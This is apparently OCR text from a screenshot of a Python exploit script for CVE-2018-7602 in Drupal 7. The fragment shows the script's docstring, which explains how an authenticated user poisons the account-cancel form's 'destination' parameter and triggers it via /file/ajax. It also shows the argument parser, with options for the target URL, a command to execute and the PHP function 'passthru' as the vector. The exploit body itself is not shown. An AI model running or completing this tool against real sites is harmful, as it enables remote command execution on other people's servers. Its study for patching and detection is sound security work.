
This script will exploit the (CVE-2018-7602) vulnerability in
Drupal 7 <= 7.58 using an valid account and poisoning the
cancel account form (user_cancel_confirm_form) with the
'destination' variable and triggering it with the upload file via
ajax (/file/ajax). ''') parser.add_argument("user",
help="Username") parser.add_argument("password",
help="Password") parser.add_argument("target", help="URL
of target Drupal site (ex: http://target.com/)")
parser.add_argument("-c", "--command", default="id",
help="Command to execute (default = id)")
parser.add_argument("-f", "--function", default="passthru",
help="Function to use as attack vector (default = passthru)")
parser.add_argument("-x", "--proxy", default="",
help="Configure a proxy in the format http://127.0.0.1:8080/
(default = none)") args = parser.parse_args() return args def